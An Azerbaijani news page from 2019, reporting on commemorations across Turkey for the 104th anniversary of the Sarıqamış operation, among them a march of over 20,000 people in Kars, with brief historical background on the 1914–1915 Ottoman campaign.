<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-6952" class="post-6952 post type-post status-publish format-standard has-post-thumbnail category-turan tag-dirn tag-skishr tag-qars tag-sanliurfa tag-sariqamis tag-shid tag-sirnak tag-trabzon tag-turk tag-turkiy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/turan/">Turan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Minlərlə insan Sarıqamışa yollandı</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-07T10:45:10+04:00" >07 Yanvar 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/01/sariqamish1.jpg" data-caption=""><img width="600" height="337" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/01/sariqamish1.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/01/sariqamish1.jpg 600w, https://www.turk.az/wp-content/uploads/2019/01/sariqamish1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="Minlərlə insan Sarıqamışa yollandı"/></a></div>            </div>

            <p>Türkiyənin bütün bölgələrində Sarıqamış hərəkatının 104-cü ildönümü ilə əlaqədar anım mərasimləri təşkil olunub. Əskişəhər, Trabzon, Şanlıurfa, Şırnak, Ədirnə və digər şəhərlərdə Sarıqamış şəhidlərinin xatirəsinə ehtiram olaraq anım tədbirləri keçirilib. Ayrı-ayrı şəhərlərdən insanlar dəstə-dəstə Sarıqamışa axışıblar.</p>
<p>Azərtac xəbər verir ki, ən böyük tədbir Qars vilayətinin Sarıqamış rayonunda keçirilib. Daxili İşlər naziri Süleyman Soylu, Gənclər və İdman naziri Məhməd Məhərrəm Qəssaboğlu, Sənaye və Texnologiyalar naziri Mustafa Varank, millət vəkilləri və digər rəsmi şəxslərin iştirakı ilə keçirilən yürüşə 20 mindən çox insan qatılıb.</p>
<p>“Allahu Əkbər” dağında təşkil olunan mərasimdə Sarıqamış şəhidlərinin ruhuna dualar oxunub.</p>
<p>Qeyd edək ki, Osmanlı dövləti Rusiya imperiyasının hərbi təcavüzünü dəf etmək məqsədilə 1914-cü il dekabrın 22-dən 1915-ci il yanvarın 15-dək ölkənin şərqində Sarıqamış əməliyyatını həyata keçirib. Bölgədəki “Allahu-Əkbər” dağında şaxtalı hava şəraitində Osmanlı ordusunun çoxlu sayda hərbçisi donaraq və aclıqdan həlak olub. Türk xalqına sarsıdıcı zərbə olan bu faciə Osmanlı dövlətinin Birinci Dünya müharibəsində məğlub olmasının əsas səbəblərindən biri kimi qəbul edilir.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/%c9%99dirn%c9%99/">Ədirnə</a></li><li><a href="https://www.turk.az/tag/%c9%99skis%c9%99h%c9%99r/">Əskişəhər</a></li><li><a href="https://www.turk.az/tag/qars/">Qars</a></li><li><a href="https://www.turk.az/tag/sanliurfa/">Şanlıurfa</a></li><li><a href="https://www.turk.az/tag/sariqamis/">Sarıqamış</a></li><li><a href="https://www.turk.az/tag/s%c9%99hid/">Şəhid</a></li><li><a href="https://www.turk.az/tag/sirnak/">Şırnak</a></li><li><a href="https://www.turk.az/tag/trabzon/">Trabzon</a></li><li><a href="https://www.turk.az/tag/turk/">türk</a></li><li><a href="https://www.turk.az/tag/turkiy%c9%99/">Türkiyə</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/minl%c9%99rl%c9%99-insan-sariqamisa-yollandi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

